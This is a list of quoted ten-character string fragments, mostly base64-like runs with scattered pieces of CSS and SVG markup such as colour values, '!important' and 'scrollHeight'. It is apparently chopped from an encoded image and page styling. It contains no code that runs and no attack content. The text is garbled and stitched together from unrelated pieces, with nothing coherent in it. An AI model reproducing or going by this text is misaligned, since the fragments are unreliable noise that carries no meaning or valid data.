"VMnznAdNxP", "dl0X135zHu", "AAAA+DCcRz", "RYh74l5iSt", "zgAIC4J+6l", "AEwn7o1tin", "uyi7dgasPN", "d73XSyTKz3", "fJWpyUeXOg", "oTuH12aTfV", "sMrxG", "rQpoZljBxK", "Q6kxm8nlhY", "jFDQIqli0m", "6hE2JSvWDJ", "Vp25JYl7Xo", "AAGDYSeQT9", "Gt1skyuF0n", "k+8rxE/f22", "4FX7L94u//", "Kkecz0xZM/", "nLYu0z/sfa", "U6tFinE2Mi", "V81uYKQMh2", "+b2+/+8z//", "i95AADAs8S", "pZUxdW6O37", "7OItmNpwMx", "yJcGATqbMH", "2|0|3|4|1", "xkLlxOLIyc", "VuWI85kpa6", "OcLqLMR3fO", "tNWmuFff7L", "0WMI88DQWm", "IXv+Bd+bme", "75vMjf9d4/", "NqW/s0NnUX", "97693FubZCP", "31jqJe7qzD", "6M9HQwsTcq", "txymbgUQOf", "d8xzuQatW3", "WppTGvh+hk", "f/Z03oGCu1", "ocIAAALgTl", "/aQb1x+4Me", "ynQXzH6mxE", "P1ww80roqZ", "E1xL7Ms7q2", "ewz1yXBC1z", "gWyLjVLdpz", "MUW12u6Xdl", "ZWi1SjLOR6", "OD/erhUybW", "63CvVXgmlg", "9CaJf4/+BD", "MnXHozB2V7", "TpZp33aGe1", "zRD4AAGbys", "rsKZ+3rl7w", "Ta3XCYuBdC", "kdSYy9fVPM", "SWqibWlUM8", "hcE1wHhOc0", "6OKwCwAAbO", "4V3zyppvi3", "pAh8AAOyMu", "E/cA4F55sQ", "a/zwmqb4t4", "JJ9Nk4GLq+", "esTKIqT9UJ", "E3WyTB/Wfd", "c61Olsn1Ik", "TjBZMz38M8", "6JDWBuJc0E", "sLHvn96Nem", "e+FFcQ8AYK", "31RkPthmAy", "rcsT5zJQ10", "hDzihYoQQo", "5BP3ru2Je4", "Gm6ZAGaETp", "hC5mbS8Zmk", "OYtZDGZJ70", "p+/Njj30Pf", "Tc28fs/roM", "TK1Nd5x6IS", "LXhYTQuYI7", "LH0z7bOL0X", "A0Yi3zi3uO", "-y: 8px;\n\n", "p7qFTohJ9Y", "91CJ8SkesF", "rcepswtyqV", "XiUgCdug6+", "BBly5kQqOI", "50sE+t9CHU", "9wDAICPzff", "T9sB1T+05J", "hM0skyz+Ge", "qFMff+1Qey", "TpZ5jnck12", "Xlg7uebaPC", "Do4Rpjk21T", "vX1MzD196k", "4UEzRwmOPM", "DTZB7BfMHx", "8JulkmedwT", "ol/P2s/MJ5", "m/72a75GDQ", "PQAAwEO4jn", "xLTX39NEnM", "QZXH1Pzmob", "76OeaZo8MB", "eCVcYMHe7J", "xD5AAAAuDU", "w741TZWp1q", "jPxNyzMjH3", "hO861bWmN/", "M3bwsQMv/t", "FPcq+0tDoh", "Hbke+cS9JH", "7JDXBmebdE", "/ircebmdoW", "a6bfmTw6Ry", "X3KJe5dTiX", "yONo5iFiN8", "H5PpxpM5Ep", "XovmnjqvCD", "10skz7tjPc", "32.8V66.37", "/ChhShYImf", "IpO/u5h9Le", "qsYXMPDZMP", "M+eAAAACDF", "w+5kSBzHzC", "mDWQxmS++W", "nu1fYWB8S9", "AC//6T1f/J", " #f13534;\n", "CdfGnDdBIY", "UAyno", "iKfuLf0LXG", "zdsAmjG32f", "9fZ947OZtA", "WG1T3BP3Bm", "Pr2nztvYC5", "3Snz+dzEvd", "KGvYjNE6EK", "GxeRDCHWJz", "bKp1StpDfq", "dxL01Nsd+G", "nIJxk", "ysd51nuPcy", "ETpZ5fwub+", "6JHdYzMfes", "HjSFX0oAWM", "cK222HyTu5", "f6zzj07g8E", "G64rNAJ8uU", "jenfwgGdZt", "5ZxHmHuaei", "BmxqFMff+1", "aXmZnuK9Zw", "t1ruFmamt8", "rnnIvz/fTm", "acc/nJO5Zr", "wTYpekJjjT", "5i6YUfEL89", "9TMw9feqdT", "s6Elumvvbr", "ap26ynyxfN", "Fv3U1xr745", "n+5szI9paz", "Dw2hcwByLT", "p4A4w70vbP", "uhmH3EvvCj", "TXCmebdEJl", "D3EznMQ92+", "OiGXGPuOeD", "6klMzL0cE5", "Ncrte", "cAwD4xPABA", "lOrS800uB7", "DqDOZyeeFj", "cVa7hlApgR", "tLY6Ie9M3x", "ibm3j4m5p4", "xbyHyAQBH4", "gE5dB9/N1P", "4dWIe3Ynca", "LR9KCZo4DD", "gr2xMPeG55", "7rnL8mCD64", "kwq80rmam1", "mOFVm7M8gl", "5Nlcr1IUmc", "5YjzmSlrpt", "DhBRUAuHsX", "/6n/yh9HJ0", "E1StlgWDzz", "Qf+6Wh8oxZ", "vG22QLcKej", "De2Om1T3Gu", "vPwQQuiBMP", "yjTuwKNNs9", "9ll1pq9N6x", "98Ei2uIUez", "K1M+bpjhrV", "QkvdQ", "QeUxWFh54R", "1jlr27DeGU", "Dke/zFAQAA", "Y2Uf/m/+Jv", "SyzE9fy/0F", "+ddMLG9n6j", "U61Y1Cpor2", "+OEU+AACAc", "8ApjWJS4HK", "QmWJUjzmem", "6fu025h7ol", "ncWLzGE0Es", "U81TL/kZ8Z", "PYyT3sOizP", "CQPv7JTyIl", "M9x7B5s/zN", "fhhp34KVxK", "27lLdmSs5m", "mgMmAADcqf", "yTGZCZ1Pqn", "Fv8IY3iHwA", "B8himvvbr+", "ddAABgM8uR", "RYpxNjIl6h", "mvk/cIHZT7", "4fILvskdrz", "Msw9NxNzr8", "R1gwY/zWv8", "eniBAABgde", "e4kpca97s/", "J+4bu6ElS0", "YGZbFOhmkr", "XBGnynz8CI", "HtaOKF4czC", "1KZAyb67Q1", "8ajevFKYkP", "GxkAAABi/v", "iJfLcfiOJX", "kyeey0PUx/", "/BNil6QmON", "SMcmnu98pa", "OZ8jT06w33", "rYJZSlzGZu", "0HiHgBAhcM", "0kLoUztyPf", "6Z/8iTYzuC", "JLEPS/EPYB", "ZpMBL3YCr8", "/mVuFck7uX", "hymYe1KWWw", "tULlkwh0pm", "g9jLPO05LM", "iKIekipTJ1", "gsDzW4zMzH", "m4ChhmmOzW", "+CRCwhczPp", "C6f30ugbzS", "tzD3LMIcw9", "n9/H16bBP3", "J+6liHuzN8", "RxNPMQsZtn", "pO4pzvDk4h", "07Tczzx79N", "Z8bAtfNTKt", "aWZ8Msw9Nx", "6+88Rxb7nh", "t/Of6zzj07", "RwIBSmRfN2", "hDiWmv/6aJ", "K1fwWZspAS", "hNsVMq0kmU", "IBKtyxPnMl", "cxXN/d+pb/", "CppszMTHg7", "DMJ3jZboFs", "7BhM6mOnYp", "cy7b5F3xjj", "dwT3bxFkxt", "J3IV5X5wqs", "bzS4eyVqW3", "Rwyg8oS8PX", "vkuCBqmVPL", "qkT7Ly9Xkk", "b9OM//wvqx", "16Z7nwuime", "ey1XRjfbiX", "r9Vr8ZOOiT", "XJMrleJKkz", "67t9hnddBx", "BnOwRmnfeG", "KLWf6pTTxf", "1jHdixOY0P", "BuT8dFihQe", "4p7HTNxb6y", "8e4ADgJMQ9", "O4l596a1O4", "Tb0DngkuCm", "uMtDrjEPfM", "iXn2znbgXX", "Rdyrb/YR99", "l3ovmnjoPG", "P1p6Jj1jmn", "XO5I6l1Sto", "PcEFsiUlvE", "nDPh6FyYcQ", "nhY19//Ru1", "DnKfEvYXO0", "u2zXa6QiP5", "/8A8/kn56N", "cwV8SpMuuv", "6e59SrdTXm", "JexbrNCdxL", "NcapM4w482", "BBojmc6lU4", "AAAJ18BR8A", "AAADuLD73/", "Bd9DCmJuWr", "Hc8/lencQ9", "UbQmYmGNmZ", "aKQbk/HZYw", "W9liujm+3E", "S840+6Wx+R", "STO90JBOKT", "wexnShzEzC", "C5AMAYI88x", "9DKqWLSsan", "deGqfKjL0e", "KdTZi641EY", "LA74p64FyH", "AKARP/y937", "dSZzOTzwsa", "Rt8h6nrXk8", "7qxD3AMA2A", "DyGEXlts8g", "lTH+5V+C76", "B2fanqZmem", "topHvy2WGB", "XHtpqU9yrb", "/YoeOlkjXx", "z3IdSZzOTz", "bU/cK2yKe5", "A+DIPxwAAI", "SqaG9l+n7t", "/TNyrEvkAA", "qbcLkZEgz4", "6lN8W92l7n", "TWGvvlk2MR", "sqnVK2k44E", "+mzfjZO3BP", "He6/lO9b7E", "L0icS+3174", "hSbap18I8M", "bm8fSrhWkZ", "IR99SXZzuJ", "FeV+cKrM8i", "7V9DIz033F", "Ws07BAzLzW", "vC2giLkyOY", "ugQf15+EzN", "tmLjcyQp9c", "jQzDmXq+68", "PH5Wsz9Sox", "1OBiBwB4KL", "7.66 288.9", "SZVPNUy/5G", "FMGQrLbVub", "uJeYEve6N9", "S+G/mIe7pT", "version", "rszNdh4nRr", "zmIm3j+LiJ", "Msc", "26mu0FJmec", "klnxG4iHs8", "o0sc00Uu1M", "OMzPp1b0Pu", "Lmpu1Tp9O0", "cw9zzyLMPc", "AwU7QDb5bW", "cebZrFtor7", "kQ+AACA7Xj", "atyBl8apMO", "GN0gAAPjwf", "ObxBO5jQPv", "853CvhInVr", "aGvUOJ0s80", "fJsWZ7nw8/", "w/7PKmyAcA", "qa4V99cemi", "bWEYImTa3X", "45EUwf99r+", "uB79UKI2xq", "gMdSgx/fXX", "ZmykBIdtvK", "xlDM50ME4p", "7ol7gzc0bY", "OdqRWJe1Yn", "enkZlEE00V", "577oFHssUt", "O2VQzK/emw", "Lm/EJCJvgG", "AEAjfvZXN/", "58pcRAzrwC", "jwBAAAgE/F", "0MaMbRWDcn", "uAQBABD4sA", "F5M370m7+p", "Mf2HeELgmO", "M4ptalvr67", "k4h7Pi9xr+", "M+0yc3Saew", "Vs+aFtY/rK", "j4m5p4+9SQ", "CUzHp5peZm", "7hns3UbCTU", "kODUjvpZJo", "+Yx+/j49to", "tyx+RD6B5i", "etpm1CWMpe", "Opu94ejFoM", "1xL0LcE/dG", "i82GocQdeG", "swqawBwAAx", "finwAcEYeA", "k61Kmu2D2M", "tkZXo2453M", "81POqZnOpq", "o1Y5ywFBFy", "ZNlalLpgwO", "DFtW0Uj35f", "HwI7ROLb4g", "Y4VWYNW35o", "H2YPzb/tXP", "ponMzxQjE0", "pAABwWMm4t", "yICmyIfAAD", "bpLWZmOcKr", "A01hkhjqUm", "gk4BcYZ7X8", "P6qDj8gfTP", "z7vM7Q3cL8", "tXWE0FaxCa", "He9rjexSTC", "eHH6pri3j7", "hide-noti", "zwG+1MrGHs", "mp+mE7pvad", "hwfAraOeFM", "xD2f7+38t5", "NuCfuRYh74", "6QC8bmF7Nh", "UU2ZmJrwdG", "nJ64J+5FiH", "hIqzMOcc9s", "DwWVm1q97G", "PgAgzcMFAD", "IkVzELfk5k", "uCfuDd7QtS", "x;\n    --t", "yXRm/YxzDX", "PmIe7bFiXs", "9hJO418ZJ3", "2ZRYztCM32", "vHNDkmM6Hz", "S5himbeVCX", "y4BwBkePEH", "sIrzkU/cS2", "6ii059K30D", "zD3MPRWFuV", "ggoAABxaIu", "4uDwB4g4cC", "m/yAAAAzfn", "7d3Z9ttJGc", "Z2JTH3908z", "qzPIs7znhF", "c0+dYOft9U", "AADAM97MAA", "I96PlGUcOu", "lYu7tY2Lu6", "JnaVMUcIOl", "DwAAUADcU/", "I3Mvt3d0s7", "bn1SX7sSEm", "6gjEzzwJn7", "xrKMHvJhnb", "npT3Ktvdlx", "pri3+aa4V9", "1MrEvesTuK", '" width="2', "M9+neQvPBC", "7dtyhns7U/", "hzEzCuAiX3", "W606dpOLk2", "aImpnuBiVl", "R1x+mtyHwY", "x9/YxX9Xce", "o5iJFcxC38", "MPcEzusZ2L", "DvjHGfv5Xf", "vsQ6kxm8nl", "C9SjRFkwAS", "nZU4BhUxzV", "mY3EPYBmcE", "18nyttkC3Q", "6/EjE+Gued", "m2raOT7cpm", "vpkh7ol7V6", "Qtw76J9d3M", "/9v/5Pc0EI", "bca/irPv8z", "ixL3M3qNNc", "qmuFffrO/N", "7/LYeO6pxu", "OlmmD+u+aW", "fpwRdGaioY", "% !importa", "pTOh8UiVZD", "P1MiYOYeQU", "QxoxtFYNyf", "y7Xp3qc1du", "8zjzuVsB0n", "T83GG5B5Iw", "MtDrjEPfMR", "j5m4t9ZJ3N", "2zyf6UuDAJ", "2/QPvHPKtx", "nWKeWtmfwW", "7rUkZOI6ZD", "PDCDQCwirb", "ABD01d//Vu", "iZ+vk2XqUp", "3/x9/iYfQg", "LEPdOHfeW/", "p4t7sTXEPA", "18n+aBPBOY", "5IXDdzLQ6h", "0f4ytYxTY7", "eb2CSY3ulI", "6lJj++utm4", "+d/+HV4BQj", "hOLzCb7LHq", "MfbyCfurbI", "E1ggU1rG48", "bgmcBEGtO2", "ZWi1SjLORK", "8JhFBZmHuY", "fBP5iHsznM", "cE/ey1tkc/", "AAADszqXIJ", "U7cA4B74IU", "tmKbQUPuu3", "I3qkPGDncK", "P5lVwP6bu/", "d25B76XV9s", "t/Xedl4t7L", "HgBAPwcoAA", "wmmfbM8Jte", "ding-botto", "ZwywQwI3Sy", "sCpvRAAAAH", "xb2WK6Ob7c", "RLLZBWZmpt", "fr6p5nvY0b", "vue/gGxzrK", "TBxL7155rj", "Zmok2X6sO6", "LtvilnYjon", "BvBAAAAHam", "UgJLttZR5P", "kz32RS0cm6", "z3NPaDPfG1", "3rfQh1JjP5", "e/+zhtQMNf", "N2Lub4ZgeQ", "WTq66pmsW9", "DxL30prhX2", "dqH8Y4m5n6", "U42xkStQ75", "7Q2w70n2/y", "T9xJT4l73Z", "KGIvuMpIYR", "D/0vsj/EzX", "TvZJtgyX6+", "92/K8a5yTT", "E1povMlU56", "4lSZ/juQQI", "DjMz6dW9D7", "aNAdtDAm9N", "JgWuhM7/1y", "QSdAuIM98Z", "wS50XMyUDI", "4t9Oj7R/NX", "wsz09thIAs", "twj7vkg7pm", "1WxqXWKP5u", "j3p8MCBUpv", "7ZVDMr96bB", "AJX0U+4p5j", "CIXFhoEkYe", "YlnHdC9OYD", "zM+Ht0OCFm", "bIpsgHANya", "gsAADcoLeR", "3tJ+9S/58A", "C6Z2OZEKxq", "SKlM3fEojN", "dpZYz/VKe5", "olor: var(", "5iWcd0L05g", "rPl54W9dz8", "mportant;\n", "lPJ65duunk", "+cTzt3ysTc", "Liwyqa4V9+", "8V+7eI1pqg", "mDPeUGgOZ8", "xzoDD30sz4", "3SVLYxwYoc", "yn86EzidVk", "7JNm/B1B4N", "UzbVVF/h7D", "9NhCfPA01h", "8hFM76Ofa5", "qTMw92+Qjm", "AgNEeYe5p5", "lW7acuZ/hJ", "LRyqph0bKp", "BAAAmol7+/", "0ToUZ33qKc", "0k0u57Sa59", "5m+ps/lb9r", "mHtih/VMzD", "1Oi3iH344y", "AQAgANZjnz", "p4d853CvhI", "ACcixcAAAC", "AcAwFTinrg", 'k id="mask', "ypJlxKFPff", "5p6biblX4y", "u5CTuFTdB3", "LZ17rlynm6", "dfne7/ktX8", "jYw0ncszhH", "9u5O4pzvvD", "9n3js5m0BR", "5h9xrTcrAc", "7/ks+R9cR7", "Kc5iXuRkVZ", "yLu+bzEvbL", "wv16Z7n9bY", "U5zEPd05Oi", "fWC1L1TXHv", "0WtU54P5h7", "RvamJh7mHt", "6hyd+sLpO3", "Xvv+R2RDwC", "l4o7l29ePn", "56i/n/00+c", "nqUGL6669r", "4JmH7TOKbW", "0XVtkU9+qb", "5PPs0U6x/S", "kxPgH73tRw", "ro52GVP72A", "14aZwqM/Z6", "xNzD3NP7LC", "AAjb5+/+9d", "c8cLzkVxnh", "LACOzft3bk", "70F+YNgWuC", "KQMictH+Ho", "6VqcHG69TQ", "61Kmu2D2My", "fQp3JTD4vb", "XslMrU13nH", "/n8zmJe7rT", "CbXOyN1JjL", "8UAcFna6Y9", "jQXZT//4j+", "Je7rz7tAuJ", "/7eDQCYxoM", "+2HybupTfF", "7qWJewAwhx", "4zNJJ8s8h3", "dLfQYJ+hiX", "Edge", "kh0L3PPN6x", "DdwvyQ5ebi", "/jnca+47WE", "AADABnlQBw", "Mt3xqS9yQp", "jPHOmVr9rC", "e7kytSNyzO", "jmNqQCmM/L", "neRDPBCbSm", "GZeAUzrEpc", "fznOsflB35", "w1sjXxakyT", "Ajwoz+4+Tf", "PPzcTcq/GS", "7s7Rr05n9H", "x9/SpJzEx9", "4p7FOs1J3I", "Z7n11++6r/", "JumkS/Dr/p", "9C7JLUBGea", "cCy+KewAAK", "Z9RUhZt5fR", "5h7lnEeYe5", "M8ibhndxL3", "7U5m7Yp/v9", "lFJci590TO", "pi2Y90odnB", "iZ9NpN0Ukz", "+ZADwAAMMm", "ruys2tRtXC", "xNgVmtXklM", "cvDoh70zfF", "Q5wUfAGDHn", "NvHxNzTp57", "6m+rYpbw1U", "Z3g14p7PSd", "muFfb67yw2", "C/Wsi0ueUy", "AA74E0EAAD", "8ndc3ghlIn", "X99PSt27dG", "L8mCD64Kpn", "0XintXL16+", "2CBq+m7Bjb", "ZhjLOZqZ8L", "djJH/tQ3ob", "FzvjNSZyNT", "VVM9+neQvP", "+Fjb13d95A", "bhU91CJ8Sk", "+fTwhH3zqs", "1TfbiXvhRX", "7iXsJJ3Gvj", "fvvdu+HNWc", "bgAA2FR/5B", "34;\n    --", "I+7JA4l7ut", "NxbvvW9Ih8", "BpYr2Vqbv1", "kzMfdEfYPY", "libArPavJK", "b7WFT3KtvX", "4p7uvDu0y0", "D7/323wlHw", "r5F589zPah", "62TuKc76xD", "NQp4/HMtVs", "FLyNxMOj6T", "6t0dv3icdu", "MLhGgAAuBv", "yp5bNdNp4c", "N4uKmebYfI", "ZYYGpXbSyT", "rYT99LEPQB", "3KH/2V6/e9", "pSaUPDlDqo", "K5jUk2nJ8Q", "WK6Ob7cS9N", "o+mE7JncPu", "d137Qypq6t", "uQQIz/cqWZ", "1t3syxsQfZ", "mhmHMvX91w", "ZVNIr9pZur", "nSIEBnE6bu", "fB8zAs8EJt", "BtegAEAOj2", "sE0zsdyYRi", "kbwz03eWeh", "8gEAkHbvVx", "84AMABAk7o", "rgolDnDPdn", "/PIJ+6Je6V", "Ie+JegcgHA", "MQ5n6/muD2", "Rvicy9fVph", "tXslMrU13n", "XYeJ0a2rRR", "QUwsa//WKY", "4t8qmuNe5K", "czEvbVO4p7", "nmyKdvi6Mm", "cmV0s524ly", "LziDuFcdkn", "rsTD3Xiv3X", "myBTKhB6ZY", "1O4p7uTK1I", "4a552Zi7tW", "Tu3GlMCWxC", "Keo2EzUyTJ", "sUkwvdORTC", "e1ucxL3yxF", "Nts/gmxS1I", "ZkrOZoJOAX", "7dSdzTnXeH", "citV81uYKQ", "sOwk7ikzy8", "uKeMrPsDK9", "LEPXFvdE7c", "Ke7hwdlp3E", "AAcEFb5BP3", "HtFf7jgiWm", "r99xlebDBd", "j7tmdxL2ad", "HEnLR93Dyn", "JuVdnJhpam", "mdw+5F5Qxz", "scrollHeig", "8lIGAAAHIu", "FZ9rd8picD", "Cm/+AAAAD2", "bqrzeSa4KJ", "4ixMz7i9Qx", "tmI3EP4CFw", "TvFsiE6zKE", "ddqmuNdyZX", "vvrn00Fab4", "zzbslMsGqH", "9L4l59M0Pc", "dE1StlgWDz", "en2+BaxMTc", "AAFvi4RQAO", "3n5JFy2E6Y", "f+cjf8YTum", "k5l8ni3yfU", "fUzMPX3qSU", "Udt4d2uW8/", "i8bJFCKEhw", "/Njj30Pf8u", "nrj3DJEPAA", "vs7b0DBXKu", "tIlo5a5BRQ", "Kqc5EKJOOT", "jPR0MaMbRW", "9OrmVB8PsF", "Jje6UgmFJt", "BhTMtTpZJt", "99TM+Z/lVG", "7juLn9vWiH", "VqkGGcj03/", "5AABn4LPEA", "DD+9KfIBAA", "yLO444xXhE", "Le6pviXsOm", "rb3bdUdyLb", "in7gn7kWJe", "eg7Wi7bpqP", "l+mLiX3hT3", "Bh7zvDCHvF", "Vfat04ppK5", "5GRVmcc4p7", "zBPQ74Z8L2", "xpmlr1DidL", "CFz9+sK5jR", "LfFPMwmTmY", "cVjY6Y5Rb8", "rncQ93Tk6L", "kytFinG2cj", "XYmdtlvmb/", "3Ka413JldL", "DcJmZ6b5iD", "JehLjXtSny", "mHuedAYe6l", "MOD4F7Zxw5", "p3eM6p+Xaf", "eDXint1J3K", "rt alert_b", "G2a8+KRrGX", "2+OcTNcA7O", "fuoGlhJBpc", "4QWi0XWrH/", "xKny5PV5B9", "7pzPrLdMLM", "Dum1bG1LU1", "7NV6yoY2Ju", "bVOvpFhnqJ", "6OZh4jdPLN", "tNcU/cyxL3", "AoOyTn/88m", "a++2U/cS22", "5O4V5rYzkn", "xbrxnuMUzH", "VNtsPE/fSm", "+0YVKpob2X", "BTa9Mdp17I", "3uVWqua3MF", "NTJMn1Y900", "QdQyp5bNdN", "NFF76ZGB6+", "nxn7RvA2gG", "xim4wHIOz7", "O+NU2VqtUg", "fXOIuDe0Ke", "8/fpsU3cZ5", "xfm+5zd8eo", "zwQm0pi2ra", "DxP30pviXn", "Tr5RoZ5ior", "TzWWTYFrkV", "qD169Pktm9", "w72PGfCNqc", "Fj/RRae+Fe", "7DPYbpeADy", "94U9+qbnRd", "8PiF2SWqCM", "yae73ylrgw", "e79Sv/w7/6", "TqJex4zcW+", "5juxQlMaHg", "Jx67eVtAIv", "PP5zO+JP/t", "YfcS9N3AMA", "PZ+p4OmbL4", "vA2jG3GbzT", "W6cO6b1oZU", "kVKZuuNRGL", "6a4FyTuAQC", "GTjYyoZHEn", "rzf7d3Z9tt", "uzncS90sQB", "E8vyzoz0dD", "mnozHM89f8", "Q3AUzKn5h3", "md/9Zfx2zn", "ZttcYXaWWM", "eHkj92cxL0", "vonca", "LRhqmRGui7", "0zjjjn8b5C", "ZlgBw/077h", "FY2OmOUW/E", "ddFz+YNpnE", "aiHvCxB5O4", "o2pq+soeeO", "GxYAAGzhNP", "V9/sI+6liX", "ArmM6s/4yn", "LuTd8U9+qb", "0AWZma0Syf", "Xu6sw5xDwC", " 147.16C28", "FvbHXaprjX", "uQe+l1fbE2", "5xrmDPcEFs", "pFP3MtOins", "qzD3hueevE", "+Gdh8iGEPq", "zYx+RBCSBc", "jGvR2wwuMz", "3TvTiB6fhU", "41EYu6tY1j", "AeMA/dQIAA", "D3BM7rGdi7", "71.6499 10", "GLyIeQRC8k", "RNxT5jYzkn", "3XBrGbegc8", "9ShxPTXX9f", "pn4uHJz78f", "J3LM5o0NSE", "ceyz+Fh9CC", "r27DeGU91+", "WuYWUMg0Z4", "ol7tsVbOIl", "HQAA7Ia4J+", "Nil6QmONO8", "Bw8sdOzpdr", "    );\n  }", "0Xy2NyPTlS", "HrBZ6bf4pn", "AYe6lmfHJM", "z/TBxL70p7", "kUwzeMwdbz", "xqFMfZ+4Qe", "vJUxbsSzQW", "wZ7sk2b8HU", "VPcy22Key1", "8Ru6h3wTHB", "EbiHgDAB4Q", "Amol7+/q5v", "m3j4m5p089", "/Bb3WKfkrP", "IcJ3/yOZWX", "jsntQ7BBGd", "WeX8Lm/ru7", "ZI4TQPGHuY", "iX3hT3anvF", "PPN6xIw41U", "31WnbkliXt", "sQ9cW90Stw", "FCKdaatV6n", "rz7tAuJ3FP", "sEZAAC4Gdc", "YmH0II9YuN", "tndkxmGj7V", "8Jtc7I3UmM", "5PCOaEff2h", "cyU8NZMHp2", "NUzcvvaaIf", "pn02cvstj4", "FxuZMV+uJO", "ho+1S10Qky", "+IAAAAD4wX", "IPLszvafOb", "nTwxUKeMxz", "k+tFkjoTmf", "Sm/rtMpFPM", "pb6+u2JTu3", "U4pHojDws7", "7io2dS+OY2", "rr2viVHny+", "xD2zkbgH8D", "ZBXmHuaeRZ", "uMzM+nVvQ+", "Oc0SGpCcVo", "TZpad4dWIe", "SYy9fVPM9/", "ihZd62LP+d", "cA49ki1vo4", "Id7vIBDebm", "Nrs8k+q870", "SlR75D7cUb", "0Jx7+rFy3c", "V5CIJWRuJh", "6iXs2Z3RIa", "MoVIZ9pqlX", "uWPyIfQaYi", "hShYImf5yr", "mDxPz9xmC8", "OMN3hE8IXD", "YEve6N9sP2", "+IXZ3wexnS", "ntlI3AMAaA", "Lz7tAu5+1n", "\n      str", "zT+ZyzRcMI", "6iHwAAGyFB", "BWQ26mu0FJ", "AAzu3+7L8A", "6a1O4p7NGR", "5dI5OnhioU", "c1e+anuSXP", "vtynutVwZ3", "lpsS97s32w", "zQEAAMABPE", "Xu68+7QLid", "WXoWbKkQy5", "MfkQQuhziU", "tJkn1Vnbkn", "BVXiYAALgp", "XOIm+EcnLH", "NKHxyg1EfL", "5xndNybT7g", "dpzMRvtdwt", "UtK6ME0tN1", "AAgBAyfXIJ", "VJ3LM5o0NS", "t9tJ3Ctugr", "+/T49t4j43", "vFqZlgJFZv", "vltyFuY1Nt", "WVneDXins9", "oW9+mbZxM1", "uazR9h7MuY", "3Ss+Mbl69m", "9WPdNK2Pq2", "JIlJfRgnj3", "nGQLc0ejGh", "WJ3GvPLGVk", "95AwrmWp0s", "T/LKWD6TeO", "RydVkpyZfn", "jHCTtDYb41", "ofNJlWQ1TL", "fRzzXNUgZC", "TmS+Qj7gUh", "2ACZ1NtU4p", "3odQZzKTzw", "HEAcW+Wk7h", "Yd917MfPoj", "7US/18B3/5", "EKVkgZPrLv", "kw8hdEexca", "bVOvlGhnmK", "aG9l+n7tNu", "YmHv61JOYm", "n9f/YJf08G", "QDAoYh74l6", "/uTD3Xiv3X", "c/qJO55zMS", "2fcM7h3zX8", "MnznANJsC7", "vwy8uALTiJ", "2w72vZvPGj", "AkVm/7m3Iv", "/BYlYQuZm0", "l7ACa4kAAA", "qPHl93sE0+", "+7Yz3NNa3X", "JCYVmxKNOU", "CRTiHz/hZG", "N9PspGZijx", "8ApnWJywFK", "LYbpis0Anb", "Zz5Q4iJlXA", "YDo+1fQyM8", "bmMeTb5PiT", "b5ppiF7Zg+", "CcnZciAAAI", "NJ1PfbKfzo", "Nzy7+b4/8Z", "woj8n1Z0id", "QkGSztx4HK", "qZfShPft0s", "/Jc7K9NTym", "8o+EjPZodA", "BSimuxU86J", "fvGbmjJkhJ", "Zxz+d7dRL3", "AAACT+dHv/", "SLW+jhDDx2", "O7CdFVs6tg", "2BWm1cyU2v", "T8DMbeN70H", "1aFCTMx90R", "r5FP/PS9nb", "ezdsW/X+6+", "WMMtE8CM0M", "dzEvcSTuJe", "aU0INpaLu3", "Q6hAvG4TQC", "a4V9vrvLDa", "3KvtLY6Ie9", "lXkI+7pTuX", "9liujm+3Ev", "A/SygenVTC", "ifLtNUrGJP", "cnnhY19Hx9", "h7dWaioYWJ", "C6ttinvi3u", "wT9yICmyIf", "KkhB5MQ9u9", "YN653xVKf/", "YM99CFDlMz", "BWbiTpZpg/", "4vbOz7+Pij", "zOyYzDZ/qF", "WGeomIzUSf", "AMBavIACAA", "IPn6gr74lS", "hTpZJn6Zcf", "AAHBMDvIAA", "XmIOE4nnEZ", "MVUAjzTmik", "7+VVVOWefL", "xRz4zQyTLv", "0M97Q2w70n", "eFuAcwCy4C", "lLXJj3xqky", "97u4Y9eZ8R", "5xHcT+QAAa", "wfRORzKh2F", "AApRQ6piFi", "8Xjm2q2fTp", "HUHg26gxbG", "wM+1BW6uTZ", "2+uXzru0Q+", "7qnGsilwLX", "ZhPS4U7cKh", "APfMCzYAwE", "e4BAEA/h2g", "5FmHuYew4U", "nyqy/thNxD", "FPmVl2hlcj", "zyecu+XWxP", "/PO5hmXzD3", "6pDakw9sMy", "4Nzol7pU22", "q/+STwgI7h", "N3xT3CpviX", "1Y74qnO73P", "nMS9yEirMw", "2V7GsY7oXJ", "UjfuYPMwBx", "Fxt7r0Jkw8", "dVSzrmO7FC", "ZoQ4lpr/+u", "9zby6a417A", "JuQue", "eKe1cvXr5T", "U1NB1TGfWX", "qZ937sfrob", "iwqBpHFPrU", "KvPxIxyae7", "3Xiv3XO3DG", "XzdsAmjG32", "zvmkUwzeMw", "CpTq0WKcTY", "1b8AMHkCjJ", "1M/ZscU/cS", "PSt27dEwLi", "e6rvkEnCS0", "jButbuz2kM", "8AgDPw0AsA", "oQQsouNFaF", "1Unc85iJe2", "VZ/ratO5xn", "bVI5+4lyTu", "dkppA3Euai", "bJQICcLce6", "GWOi9mXo9Y", "12lljP9Upr", "MQ0ew0zzIj", "zz+d7Of1uJ", "ubchdMM28R", "A7Ia4J+5Fi", "3rl68fKe4d", "qxiU+9NhCf", " }\n  .copy", "pmhQamddDJ", "JewAA7IMDJ", "0fuNYHdsx/", "LccziJe7oz", "Cx75/ejXpm", "s1oPH5Wsz9", "Fi7tWZl8Lc", "8KftIzGSHQ", "nvpBpYSQqb", "/8eF+kUM0c", "KbTxpszuf5", "Zn3iFqmvWB", "mRus/knxC5", "wdSGm9G4gD", "EqXvsCn03m", "PBt1BC2NuW", "Uu1MkyDS1Z", "wrmWp0sk+t", "rQXc12tBfg", "smFzunqeTZ", "Wmb4h4AALf", "4BuS/dapnX", "hdYAACAASU", "qCM827JTLB", "X39xCyO3G1", "Vs/nSzTvu0", "SLcVx8iefU", "jtOr3Pztfc", "H7b9uHf3xl", "srlVYEUubY", "xyg1EfLNJ1", "7ZSNwDAGgO", "+ZK5OjPexS", "6XZMR9UP2z", "nRuhkmfe3s", "fXEnZV7rly", "zikaxl6a3O", "QcmAABm8tl", "euiFNlPn6E", "HqeteTwjmh", "Gk2zRLM1Np", "TWp/h3scM+", "MfkZc9w70n", "2znintVJ3N", "mOnYpb82Un", "M6HxS5VMN0", "oT2zmJe7rz", "p7QeIeAEAP", "30Y+Gf5AAA", "xt !import", "ZaGhjxraKQ", "cZ+5X9NDJG", "JIjHPZ/rSI", "2RT36pv1vX", "XafMC5H8Q9", "A8nxWGgBwW", "mnPYXHGeOd", "yyM7wacc/n", "gMMeZ+xU9d", "p1xhm2cQAH", "O37xGM3bws", "k7unO8CTin", "qdWlZhpcj3", 